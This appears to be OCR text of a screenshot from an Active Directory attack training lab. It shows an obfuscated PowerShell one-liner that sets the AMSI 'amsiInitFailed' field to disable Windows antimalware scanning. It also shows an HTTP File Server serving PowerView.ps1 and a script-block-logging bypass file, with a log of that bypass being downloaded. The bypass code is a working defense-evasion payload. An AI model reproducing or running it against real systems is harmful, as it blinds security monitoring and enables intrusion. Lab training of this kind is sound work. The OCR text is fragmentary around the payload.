 Recycle Bin
shared
Ubuntu
Windows
Terminal
Microsoft
Edge
Command Prompt - C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'
+'l'),'A',('Am'+'si'),(("{0}{1}" -f '.M','an')+'age'+'men'+'t.'),('u'+'to'+("{0}{2}{1}" -f 'ma','.','tion')),'s',(("{1}{
0}"-f 't','Sys')+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+("{0}{1}" -f 'ni','tF')+("{1}{0}"-f 'ile',
'a')) ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+("{1}{0}" -f'ubl','P')+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t
`RuE} )
PS C:\Users\student422>
HFS ~ HTTP File Server 2.3k
Build 299
Menu
Port: 80
You are in Easy mode
Open in browser
http://172.16.100.22/
Copy to clipboard
Virtual File System
Log
/
PowerView.ps1
sbloggingbypass.txt
1:07:15 AM 172.16.100.22:53294 Requested GET /sbloggingbypass.txt
1:07:15 AM 172.16.100.22:53294 Fully downloaded - 450 @ 0B/s - /sbloggingbypass.txt
1:08:38 AM 172.16.100.22:53295 Requested GET /sbloggingbypass.txt
1:08:38 AM 172.16.100.22:53295 Fully downloaded - 450 @ 27.5 KB/s - /sbloggingbypass.txt
IP address
File
Status
Speed
Time ...
Progress
172.16.100.22:53295
-
idle 1
-
-